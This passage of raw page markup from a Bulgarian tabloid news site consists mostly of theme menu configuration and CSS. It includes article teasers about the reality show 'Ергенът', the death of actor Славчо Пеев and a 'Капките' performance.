0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_cd6","tdc_css_class_style":"tdi_70_cd6_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_cd6"}';
block_tdi_70_cd6.td_column_number = "3";
block_tdi_70_cd6.block_type = "tdb_header_mega_menu";
block_tdi_70_cd6.post_count = "5";
block_tdi_70_cd6.found_posts = "4632";
block_tdi_70_cd6.header_color = "";
block_tdi_70_cd6.ajax_pagination_infinite_stop = "";
block_tdi_70_cd6.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_cd6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_cd6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_cd6" data-td_block_id="tdi_70_cd6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_cd6" data-td_block_id="tdi_70_cd6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_690 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_690" >
<style>
/* custom css */
.tdi_71_690 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_690 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_690 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_690 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_690:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_690:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_690.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_690.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_690 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_690 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_690 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_690 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_690 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_690 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_690 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_690 .td-module-meta-info,
				.ie11 .tdi_71_690 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_690 .td-post-vid-time{
					display: block;
				}.tdi_71_690 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_690 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_690 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_690 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_690 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_690 .entry-review-stars{
					display: inline-block;
				}.tdi_71_690 .td-icon-star,
                .tdi_71_690 .td-icon-star-empty,
                .tdi_71_690 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_690 .td-module-comments{
					display: none;
				}.tdi_71_690 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_690:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_690 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_690 .td-post-category:hover{
					color: #000000;
				}.tdi_71_690 .td-module-title a{
					color: #051d2d;
				}.tdi_71_690 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_690 .td-post-author-name a{
					color: #666666;
				}.tdi_71_690 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_690.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_690 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_690 .td-editor-date,
				.tdi_71_690 .td-editor-date .td-post-author-name,
				.tdi_71_690 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_690 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_690 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_690 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_690 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_690 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_690 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_690 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_690 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_690 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_690 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_690 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_690 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_690 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_690 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_690 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_690 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_690 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_690 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_690 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_690 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_690 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_690 = new tdBlock();
block_tdi_71_690.id = "tdi_71_690";
block_tdi_71_690.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0c